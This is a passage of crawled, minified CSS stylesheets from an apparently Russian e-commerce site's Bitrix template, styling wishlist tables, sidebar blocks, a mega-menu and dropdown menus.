td.customer-wishlist-item-cart .btn-remove{vertical-align:top}#wishlist-table td.customer-wishlist-item-remove{width:20px}#wishlist-table td .button,#wishlist-table td button{white-space:normal}#wishlist-table .price-box .price{font-size:15px;color:#333}#wishlist-table .giftregisty-add{margin-top:5px}#wishlist-table .giftregisty-add .change{display:none}#wishlist-table .giftregisty-add li{cursor:pointer;color:#333;margin-bottom:3px}#wishlist-table td[data-rwd-label]:before{font-weight:600}.my-wishlist .buttons-set{border-top:none;margin-bottom:0}.my-wishlist .buttons-set .btn-update{float:left;margin:0 10px 10px 0}.my-wishlist .buttons-set .btn-update:hover span span::before{-moz-transform:rotate(181deg);-o-transform:rotate(181deg);-ms-transform:rotate(181deg);-webkit-transform:rotate(181deg);transform:rotate(181deg)}.my-wishlist .fieldset{margin-bottom:0 !important}.my-wishlist+.buttons-set{border-top:none;padding-top:0;margin-top:0}.my-wishlist .btn-share{margin-top:10px;background:none;padding:0;font-size:14px;text-transform:none;color:#333;text-shadow:none;border:none;clear:both}.my-wishlist .btn-share:after,.my-wishlist .btn-share:before{display:none}.my-wishlist .btn-share:hover{background:none;box-shadow:none;color:#2188fd}@media only screen and (max-width: 1199px){#wishlist-table.clean-table td{padding:10px 10px}}@media only screen and (max-width: 991px){#wishlist-table.clean-table td{padding-left:5px;padding-right:5px}#wishlist-table.clean-table td textarea{height:100px}#wishlist-table.clean-table td.customer-wishlist-item-cart{width:110px}#wishlist-table.clean-table td,#wishlist-table.clean-table th{border:none}#wishlist-table.clean-table th{padding:0}#wishlist-table .product-name{font-size:13px}#wishlist-table .price-box .old-price,#wishlist-table .price-box .special-price{display:inline-block;padding:0 3px}}@media only screen and (max-width: 991px){#wishlist-table:after{content:'';display:table;clear:both}#wishlist-table .product-name{font-size:16px}#wishlist-table textarea{height:68px;max-width:100%}#wishlist-table .item-manage{max-width:100%}#wishlist-table tr{position:relative}#wishlist-table tr:after{content:'';display:table;clear:both}#wishlist-table td.customer-wishlist-item-image{width:70px}#wishlist-table td.customer-wishlist-item-image img{width:70px;height:70px}#wishlist-table td.customer-wishlist-item-cart .remove-whishlist-item{margin-right:0;padding-top:4px}#wishlist-table td.customer-wishlist-item-cart{padding-right:15px}}@media only screen and (max-width: 599px){#wishlist-table td.customer-wishlist-item-quantity{padding-left:0}#wishlist-table td.customer-wishlist-item-image,#wishlist-table th.customer-wishlist-item-image{display:none}.my-wishlist .buttons-set button.btn-add,.my-wishlist .buttons-set button.btn-update{float:left;clear:both;margin:0 0 15px 0}}@media only screen and (max-width: 991px){.linearize-table tr,.linearize-table th,.linearize-table td{display:block}.linearize-table thead{display:none}.linearize-table thead th{border-right:0;border-left:0}.linearize-table thead th.lin-hide{display:none}.linearize-table thead th:nth-child(1n+2){display:none}.linearize-table tbody tr{position:relative;border-bottom:1px solid #ccc}.linearize-table tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}.linearize-table tbody td.lin-hide{display:none}.linearize-table tbody td:first-child{padding-top:10px}.linearize-table tbody td:first-child,.linearize-table tbody td:first-child h3{font-weight:bold}.linearize-table tbody td[data-rwd-label]{text-align:left;padding-left:30px}.linearize-table tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding:5px 5px 5px 0;text-transform:uppercase}.linearize-table tfoot tr{display:block;text-align:right}.linearize-table tfoot tr:after{content:'';display:table;clear:both}.linearize-table tfoot td{display:block;float:left}.linearize-table tfoot td.lin-hide{display:none}.linearize-table tfoot td:nth-child(odd){clear:left;width:60%}.linearize-table tfoot td:nth-child(even){text-align:left;width:40%}.linearize-table .linearize-hide{display:none}.linearize-table .linearize-unpad{padding:0}.linearize-table .linearize-show{display:block}#wishlist-table tr{position:relative}#wishlist-table th.customer-wishlist-item-image{display:block}#wishlist-table td.customer-wishlist-item-image,#wishlist-table td.customer-wishlist-item-info,#wishlist-table td.customer-wishlist-item-quantity,#wishlist-table td.customer-wishlist-item-price,#wishlist-table td.customer-wishlist-item-cart{width:100%;padding-left:0;padding-right:0;empty-cells:hide}#wishlist-table td.customer-wishlist-item-image{display:block;overflow:hidden}#wishlist-table td.customer-wishlist-item-image a{float:left}#wishlist-table td.customer-wishlist-item-image a img{width:113px;height:113px}#wishlist-table td.customer-wishlist-item-quantity,#wishlist-table td.customer-wishlist-item-price{text-align:left}#wishlist-table td.customer-wishlist-item-quantity:before,#wishlist-table td.customer-wishlist-item-price:before{float:left;margin-right:15px}#wishlist-table td.customer-wishlist-item-quantity .cart-cell,#wishlist-table td.customer-wishlist-item-price .cart-cell{text-align:left}#wishlist-table td.customer-wishlist-item-quantity .price-box,#wishlist-table td.customer-wishlist-item-price .price-box{margin-top:0}#wishlist-table td.customer-wishlist-item-cart .cart-cell{display:inline-block;width:48%}#wishlist-table td.customer-wishlist-item-cart>p{display:inline-block;width:48%}#wishlist-table td.customer-wishlist-item-cart>p::after{content:'';display:table;clear:both}#wishlist-table td.customer-wishlist-item-remove{position:absolute;top:15px;right:0px;display:block;padding:0px;height:20px}#wishlist-table.clean-table td.customer-wishlist-item-cart{width:100%}.my-wishlist .buttons-set{border-top:none}}.block-wishlist .mini-products-list>li:not(:last-child){padding-bottom:5px}.block-wishlist .product-details .product-name{padding-top:0;margin-bottom:5px}.block-wishlist .price-box{float:left;margin:0}.block-wishlist .price-box,.block-wishlist .price-box .price,.block-wishlist .link-cart{font-size:12px}.block-wishlist .link-cart{float:left;text-transform:uppercase;margin-right:7px;padding-right:7px;border-right:1px solid #dfdfdf}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/sidebar.css
body_size: 13082
content:
.sidebar .block-wishlist .actions a{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.sidebar .block-wishlist .actions a span{z-index:9;position:relative}.sidebar .block-wishlist .actions a:hover{background:#fff;cursor:pointer;color:#2188fd}.sidebar .block-wishlist .actions a:hover::after{height:100%}.sidebar .block-wishlist .actions a:active::after{background:#0256b6}.sidebar .block-wishlist .actions a:focus{color:#fff;background:#0256b6}.sidebar .block-wishlist .actions a,.sidebar .block-content .product-details .details{border:2px solid #2188fd}.sidebar .block-poll input[type="radio"],.sidebar .block-poll input[type="checkbox"]{float:left;margin-top:5px;display:none}.sidebar .block-poll input[type="radio"]+label,.sidebar .block-poll input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.sidebar .block-poll input[type="radio"]+label:before,.sidebar .block-poll input[type="radio"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.sidebar .block-poll input[type="radio"]+label:after,.sidebar .block-poll input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.sidebar .block-poll input[type="radio"]+label:hover,.sidebar .block-poll input[type="radio"]+.label label:hover{color:#333}.sidebar .block-poll input[type=radio]:checked+.label label:after,.sidebar .block-poll input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.sidebar .block-poll input[type="checkbox"]+label,.sidebar .block-poll input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.sidebar .block-poll input[type="checkbox"]+label:before,.sidebar .block-poll input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.sidebar .block-poll input[type="checkbox"]+label:after,.sidebar .block-poll input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.sidebar .block-poll input[type="checkbox"]+label:hover,.sidebar .block-poll input[type="checkbox"]+.label label:hover{color:#333}.sidebar .block-poll input[type=checkbox]:checked+label:after,.sidebar .block-poll input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.sidebar .col-left-first{margin-bottom:70px}@media only screen and (max-width: 767px){.sidebar .col-left-first{margin-bottom:0}.sidebar .col-left-first ul{padding-top:8px}}.sidebar .block{margin-bottom:70px;border-bottom:1px solid #ddd;padding-bottom:70px}.sidebar .block:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.sidebar .block .amount{margin:0;padding:4px 0 15px;font-size:15px}.sidebar .block .product-image{padding:5px}.sidebar .block .product-image:hover{-webkit-box-shadow:1px 2px 5px rgba(0,0,0,0.15) ;-moz-box-shadow:1px 2px 5px rgba(0,0,0,0.15) ;box-shadow:1px 2px 5px rgba(0,0,0,0.15) }.sidebar .block .product-name{font-size:14px}.sidebar .col-left-first .block:last-of-type{margin-bottom:0}.sidebar .block-title{position:relative;margin-bottom:35px}.sidebar .block-title h2,.sidebar .block-title h3,.sidebar .block-title strong{font-size:26px;line-height:26px;color:#333;margin:0;text-transform:uppercase;font-weight:bold}.sidebar .block-title small{font-size:100%;font-weight:normal;color:#909090}.sidebar body:not(.customer-account) .block:first-child .block-title{border-top:none;padding-top:0}.sidebar .block-subtitle{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;color:#2188fd;font-weight:500;margin-bottom:25px}.sidebar .block-content{margin-top:5px}.sidebar .block-content .subtotal{background-color:#f5f5f5;padding:9px 14px 10px;margin-bottom:25px;overflow:hidden}.sidebar .block-content .subtotal .label{color:#333;font-weight:500}.sidebar .block-content .subtotal .price{float:right;color:#2188fd;font-weight:500}.sidebar .block-content .product-details{color:#2188fd}.sidebar .block-content .product-details strong{font-weight:normal}.sidebar .block-content .product-details .btn-edit{color:#8b8b8b}.sidebar .block-content .product-details .btn-edit:hover{color:#2188fd}.sidebar .block-content .product-details .details{background:none;color:#2188fd;font-weight:500;padding:6px 14px}.sidebar .block-content .product-details .details:hover{background:#2188fd;color:#fff}.sidebar .block-content.unpad{padding:0}.sidebar .block-content li.item{margin:0 0 25px 0}.sidebar .block-content li.item:last-child{margin-bottom:0}.sidebar .block .actions{margin:30px 0 0}.sidebar .block .actions:after{content:'';display:table;clear:both}.sidebar .block .actions a{float:left;font-weight:500;margin-top:7px}.sidebar .block .actions .button{float:left;margin-top:0}.sidebar .col-left .block .actions .button ~ a,.sidebar .col-right .block .actions .button ~ a{line-height:33px;margin-right:5px}.sidebar.col-left:before{content:"";position:absolute;width:1px;height:100%;top:0;right:0;background:#ddd}@media only screen and (min-width: 1200px){.sidebar.col-left{padding-right:45px}.sidebar.col-left:before{right:15px}}.sidebar .block-account .block-title,.sidebar .block-cms-menu .block-title{padding-top:0;border-top:none}.sidebar .block-account li,.sidebar .block-cms-menu li{text-transform:none;font-family:"Noto Sans",sans-serif;margin:7px 0}.sidebar .block-account li strong,.sidebar .block-cms-menu li strong{font-weight:400;color:#333}.sidebar .block-account li a,.sidebar .block-cms-menu li a{color:#8b8b8b}.sidebar .block-account li a:hover,.sidebar .block-cms-menu li a:hover{color:#333}.sidebar .block-poll label{display:inline-block;font-size:14px;font-family:"Noto Sans",sans-serif;color:#8b8b8b;font-weight:normal;margin:0;text-transform:none}.sidebar .block-poll #poll-answers li{margin-bottom:10px}.sidebar .block-poll #poll-answers li::after{content:'';display:table;clear:both}.sidebar .block-poll #poll-answers .answer{font-size:12px;width:65%;display:inline-block}.sidebar .block-poll #poll-answers .votes{float:right;width:30%;padding:0 0 5px 0;color:#2188fd}@media only screen and (max-width: 991px){.sidebar .block-poll #poll-answers .answer{width:100%;float:none;display:block;overflow:hidden;padding-bottom:3px}.sidebar .block-poll #poll-answers .votes{width:100%;padding-bottom:7px}.sidebar .block-poll #poll-answers li{padding-bottom:5px;margin-bottom:5px;border-bottom:solid 1px #ccc}.sidebar .block-poll #poll-answers li:last-child{border-bottom:none}}.sidebar .block-cart .truncated{display:inline-block;margin-top:15px}.sidebar .block-cart .truncated .truncated_full_value .item-options{left:-40px;top:42px}.sidebar .block-cart .truncated .truncated_full_value .item-options::before{content:'';position:absolute;width:0;height:0;display:block;border-right:14px solid transparent;border-left:none;border-bottom:14px solid #dfdfdf;border-top:none}.sidebar .block-cart .truncated .truncated_full_value .item-options::after{content:'';position:absolute;width:0;height:0;display:block;border-right:14px solid transparent;border-left:none;border-bottom:14px solid #f5f5f5;border-top:none}.sidebar .block-cart .btn-remove:hover:after{color:#333}.sidebar .block-wishlist .actions a{margin-top:0}.sidebar .block-wishlist .actions a:after{display:none}.sidebar .block-compare .actions .button{margin-bottom:5px}.sidebar .block-compare .actions a{float:right;margin-top:8px;font-weight:500}.sidebar .block-viewed .mini-products-list{margin-bottom:0;padding-bottom:0;border:0}.sidebar .block-reorder .actions a{float:right}@media only screen and (max-width: 1199px){.sidebar .block-title h2,.sidebar .block-title h3,.sidebar .block-title strong{font-size:16px}.sidebar .product-image{width:90px}.sidebar .product-details{margin-left:100px}.sidebar .block-content .subtotal .price{float:none;display:block}.sidebar .product-image{float:none;margin-bottom:15px}.sidebar .product-details{margin-left:0}.sidebar .block-subtitle{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:13px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;font-weight:bold;color:#2188fd}}@media only screen and (max-width: 767px){.sidebar{padding:0}.sidebar .block:not(.block-layered-nav){margin-bottom:0;padding:0;border:none}.sidebar .block:not(.block-layered-nav) .block-title{padding:0;margin-top:0;border-bottom:none;border-top:none;margin-bottom:0;display:block;width:100%;cursor:pointer;border-bottom:1px solid #ddd;padding:22px 45px 22px 20px}.sidebar .block:not(.block-layered-nav) .block-title:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:25px;top:30px}.sidebar .block:not(.block-layered-nav) .block-title.active{background:#f6f6f6;border:0}.sidebar .block:not(.block-layered-nav) .block-title.active:before{content:"\f106"}.sidebar .block:not(.block-layered-nav) .block-content{margin:0;padding:0 25px 25px;border-bottom:1px solid #ddd;background:#f6f6f6}.sidebar .product-image{width:90px;float:left}.sidebar .product-details{margin-left:100px}}.col2-left-layout .col-main:before{content:"";position:absolute;width:1px;height:100%;top:0;left:-1px;background:#ddd}@media only screen and (min-width: 1200px){.col2-left-layout .col-main:before{left:-16px}}@media only screen and (min-width: 992px){.category-products .toolbar{margin-bottom:0}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/megamenu.css
body_size: 10243
content:
.hidden-level3{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.hidden-level3 span{z-index:9;position:relative}.hidden-level3:hover{background:#fff;cursor:pointer;color:#2188fd}.hidden-level3:hover::after{height:100%}.hidden-level3:active::after{background:#0256b6}.hidden-level3:focus{color:#fff;background:#0256b6}.hidden-level3{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.nav-container-mobile{position:relative;z-index:4;width:100%}.nav-container-mobile{display:none}.nav{margin:0 auto}.nav .grid-full{width:100%;padding:0px}.nav .grid-full>li:first-child{border:0}.grid-full li:after{content:'';display:table;clear:both}.grid-full li .fa{display:none}.grid-full>li{display:inline-block}.grid-full>li>.fa{display:inline-block;color:#fff;font-size: 30px;vertical-align:middle;margin-top:-5px;text-indent:-20px}.grid-full>li:first-child .fa{display:none}.grid-full .li-wrapper{float:none;margin:0 -25px 0 -40px;overflow:hidden;text-align:left}.grid-full .li-wrapper>div{padding:0 25px 0 40px;border-right:1px solid #ddd;overflow:hidden}.grid-full .li-wrapper.col_6>div:nth-child(6n+1){clear:left}.grid-full .li-wrapper.col_5>div:nth-child(5n+1){clear:left}.grid-full .li-wrapper.col_4>div:nth-child(4n+1){clear:left}.grid-full .li-wrapper.col_3>div:nth-child(3n+1){clear:left}.grid-full .li-wrapper.col_2>div:nth-child(2n+1){clear:left}.grid-full li a .thumbnail{background:none;border:0;border-radius:0;display:block;line-height:inherit;margin:0;padding:0}.title-level-1{font-size:26px;font-weight:bold;line-height:26px;color:#333;text-transform:uppercase;position:relative;margin-bottom:50px;float:none;clear:left}.title-level-1>span{background:#fff;padding-right:10px;position:relative;z-index:1}.title-level-1:before{content:"";position:absolute;left:0;top:50%;width:100%;border-top:1px solid #ddd}.hidden-level3{font-size:14px;text-transform:capitalize;padding:4px 18px;margin-top:20px;position:relative;z-index:2;transition:all 0.2s ease}.catagory_children.hidden-children{max-height:145px}.catagory_children.hidden-children:before{content:"";position:absolute;width:100%;height:70px;bottom:0;background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 50%);z-index:1}.catagory_children.hidden-children>div:nth-child(n+5){display:none}.grid-full>li{margin:0 17px}.grid-full>li:first-child{margin-left:0}.grid-full>li>a{display:inline-block;text-decoration:none;position:relative;font-size:14px;color:#fff;font-weight:bold;text-transform:uppercase;text-align:center}.grid-full>li>a>span{padding:22px 0 23px;cursor:pointer;white-space:normal;z-index:2;position:relative}.nav .grid-full>li.parent>a>span:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:block;height:0;position:absolute;width:100%;text-align:center;left:0;bottom:30px;font-size:18px}.grid-full .spanchildren{display:none}.grid-full>li>a .thumbnail{display:none}.grid-full>li>a:after{content:"";position:absolute;left:50%;width:0;top:0;height:6px;background:#fff;opacity:0}.grid-full li a span{display:block;-webkit-font-smoothing:antialiased}.grid-full>li>.level-top{display:none;height:0;position:absolute;left:0;margin:0 auto;right:0;top:60px;background:#fff;box-shadow:0 5px 35px rgba(0,0,0,0.09)}.grid-full>li>.level-top:before{content:"";position:absolute;width:100%;height:35px;background:rgba(255,255,255,0);bottom:-35px;left:0}.grid-full>li.parent>.level-top{width:100%;display:none;height:auto;max-width:1170px}@media only screen and (max-width: 1199px){.grid-full>li.parent>.level-top{max-width:940px}}.grid-full>li>.level-top:after{content:"";position:absolute;width:100%;height:20px;left:0;top:-20px;background:transparent}.grid-full .parent:hover>.level-top{left:0px;z-index:99999}.grid-full>li:hover>a:before,.grid-full>li.active>a:before,.grid-full>li:hover>a:after,.grid-full>li.active>a:after{width:100%;left:0;opacity:1;-webkit-backface-visibility:hidden}.grid-full li .cat-label{font-size:10px;font-style:italic;position:absolute;top:10px;color:#fff;font-weight:normal}.grid-full li li .cat-label{background:#2188fd;padding:0 6px 2px;border-radius:3px;top:-14px;right:-18px;left:auto}.grid-full li li .cat-label.sale{background:#ff5a62}.grid-full li li a>span{display:inline-block;position:relative}.grid-full ul ul{width:100%}.grid-full ul ul:after{content:'';display:table;clear:both}.nav li>div.shown-sub{left:0px;display:block}.grid-full .level>div.level-top>.level{padding:40px;overflow:hidden}.grid-full ul.level{overflow:hidden}.grid-full .level:after{content:'';display:table;clear:both}.grid-full ul ul,.grid-full ul div{position:relative;top:0}.grid-full .level1 .catagory-level1{font-size:16px;margin-bottom:30px;color:#333;text-transform:uppercase;display:block;font-weight:bold}.grid-full .level1 .catagory-level1:hover,.grid-full .level1.active .catagory-level1{color:#2188fd}.menu-product{float:right;width:44%;border-left:1px solid #dfdfdf;padding-left:60px}.menu-product .levelproduct{overflow:hidden;margin-bottom:35px}.menu-product .product-name{font-size:20px;color:#2188fd;font-weight:300;display:table;margin-bottom:10px}.menu-product .product-name:hover{color:#333}.menu-product .price{font-size:30px;line-height:30px}.menu-product .levelproduct-img{width:100px;float:left;background:#fff;margin-right:33px}.menu-product .levelproduct-img img{max-width:100%}.menu-product .add-to-links,.menu-product .btn-featurecart,.menu-product .rating-box{display:none}.grid-full .catagory_children:after{content:"";display:table;clear:both}.grid-full .catagory_children .item{float:left}.grid-full .static-block-right{float:right}.grid-full .static-block-left{float:left}.grid-full .level1 .catagory_children{position:static;width:100%}.grid-full .level-top ul,.grid-full .level-top div{left:0px}.grid-full ul ul .level2>a{color:#2188fd;display:block;position:relative;width:100%;text-transform:capitalize;margin-bottom:15px}.grid-full ul ul .level2>a:hover,.grid-full ul ul .level2.active>a{color:#333}.grid-full .catagory_children .catagory_children .level2 a:after{content:"";display:table;clear:both}.grid-full ul ul .catagory_children>.level3{padding:10px 40px}.menu-banner{padding:0 30px 30px 30px;overflow:hidden;margin:0 -15px}.menu-banner>span{width:50%;float:left;display:block;padding:0 15px}.menu-banner a{display:block}.menu-banner a:hover{opacity:0.6}.menu-banner img{max-width:100%}.menu-content-1{padding:0 30px 30px;margin:-30px -15px 0;overflow:hidden}.menu-content-1>span{width:50%;float:left;display:block;padding:0 15px}.menu-content-1 a{display:block}.menu-content-1 a:hover{opacity:0.6}.menu-content-1 img{max-width:100%}.row-menu{margin:-30px -15px 0;padding:0 30px 60px;overflow:hidden}.row-menu:last-child{padding-bottom:30px}.row-menu:after{content:'';display:table;clear:both}.row-menu .title-menu{display:block;font-size:18px;margin-bottom:12px;text-transform:uppercase}.row-menu .col-menu{width:25%;float:left;padding:0 15px}.row-menu .col-menu.home-demo{width:20%}.row-menu .col-menu a{display:inline-block;color:#333}.row-menu .col-menu a img{max-width:180px;padding-bottom:15px;background:#fff}.row-menu .col-menu a:hover{color:#2188fd}@media only screen and (max-width: 1199px){.nav,.catagory_children{width:auto !important}.grid-full .li-wrapper{margin-left:-25px}.grid-full .li-wrapper>div{padding-left:25px}}@media only screen and (max-width: 991px){.nav-container{display:none}.main-menu{height:0}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/superfish.css
body_size: 5170
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), 